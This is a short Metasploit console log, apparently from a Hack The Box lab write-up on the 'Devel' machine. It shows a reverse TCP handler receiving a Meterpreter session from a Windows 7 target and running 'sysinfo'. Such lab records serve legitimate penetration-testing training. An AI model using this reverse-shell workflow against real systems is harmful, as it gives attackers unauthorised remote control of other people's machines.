 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.19:4444 → 10.10.10.5:49173) at 2020-05-12 12:04:32 +0100
sysinfo
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >